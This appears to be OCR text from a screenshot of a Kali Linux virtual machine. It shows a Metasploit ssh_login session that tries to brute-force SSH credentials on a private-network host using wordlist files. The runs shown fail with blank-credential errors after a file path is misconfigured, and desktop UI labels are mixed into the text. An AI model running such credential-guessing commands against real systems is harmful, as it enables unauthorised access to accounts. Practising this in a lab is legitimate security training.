 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:38
root@kali: /home/kali
Log Out...
File Actions Edit View Help
This is a module we can load. Do you want to use auxiliary/scanner/ssh/ssh_login? [y/N] n
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/username.txt
USER_FILE ⇒ /home/kali/username.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/password.txt
USER_FILE ⇒ /home/kali/password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.182.4
RHOSTS ⇒ 192.168.182.4
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.182.4:22 - Starting bruteforce
[*] Error: 192.168.182.4: Metasploit::Framework::LoginScanner::Invalid Cred details can't be bla
nk, Cred details can't be blank (Metasploit::Framework::LoginScanner::SSH)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > set GATHERProof false
GATHERProof ⇒ false
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.182.4:22 - Starting bruteforce
[*] Error: 192.168.182.4: Metasploit::Framework::LoginScanner::Invalid Cred details can't be bla
nk, Cred details can't be blank (Metasploit::Framework::LoginScanner::SSH)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/password.txt
PASS_FILE ⇒ /home/kali/password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/password.txt
File Edit View
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Right Ctrl